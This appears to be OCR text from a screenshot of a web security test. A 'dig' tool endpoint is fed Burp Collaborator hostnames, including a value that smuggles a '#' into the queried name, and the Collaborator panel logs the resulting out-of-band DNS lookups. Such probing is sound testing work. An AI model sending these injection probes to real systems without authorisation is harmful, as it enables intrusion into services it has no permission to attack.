 → /tools dig +short 127.0.0.1.q90smutos5htixdnsr4v2pqxkoqee3.burpcollaborator.net
52.16.21.24
→ /tools dig +short 127.0.0.1#example.q90smutos5htixdnsr4v2pqxkoqee3.burpcollaborator.net
52.16.21.24
→ /tools
dig remove the "#" before the DNS query so it become a valid sub domaine name
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any in
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Dec-17 12:36:20 UTC DNS q90smutos5htixdnsr4v2pqxkoq...
2 2021-Dec-17 12:36:30 UTC DNS q90smutos5htixdnsr4v2pqxkoq...
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
127.0.0.1example.q90smutos5htixdnsr4v2pqxkoqee3.burpcollaborator.net.
The lookup was received from IP address 173.194.170.76 at 2021-Dec-17 12:36:30 UTC.